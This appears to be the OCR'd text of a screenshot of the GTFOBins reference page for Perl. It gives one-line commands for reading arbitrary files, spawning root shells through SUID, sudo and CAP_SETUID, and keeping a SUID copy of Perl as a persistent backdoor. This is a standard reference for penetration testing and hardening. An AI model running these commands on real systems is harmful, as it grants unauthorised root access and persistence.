 https://gtfobins.github.io/gtfobins/perl/
y Pentest Learn CTF Security Prog LN Blogs PayloadsAllTheThings... GTFOBins carlospolop/PEASS-ng... samratashok/nishang:... CyberChef example_hashes [hash... Online - Reverse Shell
File read
It reads data from files, it may be used to do privileged reads or disclose files outside a restricted file system.
LFILE=file_to_read
perl -ne print $LFILE
SUID
If the binary has the SUID bit set, it does not drop the elevated privileges and may be abused to access the file
system, escalate or maintain privileged access as a SUID backdoor. If it is used to run sh -p, omit the -p
argument on systems like Debian (<= Stretch) that allow the default sh shell to run with SUID privileges.
This example creates a local SUID copy of the binary and runs it to maintain elevated privileges. To interact with
an existing SUID binary skip the first command and run the program using its original path.
sudo install -m =xs $(which perl) .
./perl -e 'exec "/bin/sh";'
Sudo
If the binary is allowed to run as superuser by sudo, it does not drop the elevated privileges and may be used to
access the file system, escalate or maintain privileged access.
sudo perl -e 'exec "/bin/sh";'
Capabilities
If the binary has the Linux CAP_SETUID capability set or it is executed by another binary with the capability set, it
can be used as a backdoor to maintain privileged access by manipulating its own process UID.
cp $(which perl) .
sudo setcap cap_setuid+ep perl
./perl -e 'use POSIX qw(setuid); POSIX::setuid(0); exec "/bin/sh";'